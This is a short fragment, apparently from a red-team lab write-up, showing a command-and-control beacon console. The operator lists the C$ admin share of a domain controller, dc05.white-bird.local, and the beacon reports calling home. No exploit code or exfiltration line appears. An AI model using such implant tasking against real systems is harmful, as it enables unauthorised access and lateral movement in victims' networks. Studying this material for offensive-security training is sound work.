 beacon> ls \\dc05.white-bird.local\c$
[*] Tasked beacon to list files in \\dc05.white-bird.local\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\dc05.white-bird.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:43:56 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/20/2023 15:35:25 Program Files
dir 01/20/2023 15:35:26 Program Files (x86)
dir 04/02/2023 13:14:02 ProgramData
dir 01/20/2023 19:44:02 Recovery
dir 01/20/2023 15:48:48 System Volume Information
dir 01/20/2023 15:35:21 Users
dir 05/01/2023 01:09:33 Windows
512mb fil 05/02/2023 10:44:28 pagefile.sys